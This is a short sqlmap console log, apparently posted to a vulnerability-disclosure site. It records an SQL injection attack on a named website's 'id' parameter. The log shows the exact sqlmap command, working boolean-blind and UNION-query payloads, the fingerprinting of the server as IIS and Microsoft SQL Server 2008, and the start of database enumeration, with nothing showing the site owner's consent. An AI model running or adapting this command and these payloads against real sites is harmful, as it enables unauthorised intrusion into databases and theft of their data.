 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://os.cetools.cn/yl.asp?id=2" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 21:33:07
[21:33:07] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[21:33:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:33:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 2118=2118
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-4731 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(109)+CHAR(99)+CHAR(122)+CH
AR(113)+CHAR(97)+CHAR(106)+CHAR(114)+CHAR(75)+CHAR(106)+CHAR(68)+CHAR(103)+CHAR(111)+CHAR(113)+CHAR(98)+CHAR(1
13)+CHAR(110)+CHAR(107)+CHAR(105)+CHAR(113),NULL,NULL,NULL--
---
[21:33:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:33:08] [INFO] fetching database names
[21:33:08] [INFO] heuristics detected web page charset 'utf-8'
www.wooyun.org